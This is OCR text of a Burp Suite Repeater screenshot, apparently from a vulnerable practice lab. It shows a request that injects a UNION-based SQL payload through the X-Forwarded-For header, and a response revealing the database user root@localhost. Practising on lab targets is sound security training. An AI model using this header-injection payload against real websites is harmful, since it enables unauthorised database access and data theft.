 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.0.115
Request
Raw Params Headers Hex
1 GET /09/vul/xxf.php HTTP/1.1
2 Host: 192.168.0.115
3 X-Forwarded-for: 127.0.0.11'union select 1,2,3,user()#
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: PHPSESSID=e6sa76lft65q3fd25bilbc49v3; security_level=0
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 06:52:33 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 173
6 Connection: close
7 Content-Type: text/html;charset=utf8
8
9 <h2>xxf injection</h2>id:1<br> :3<br> :root@localhost<br><hr><br> sele
from login_ip where ip='127.0.0.11'union select 1,2,3,user()#'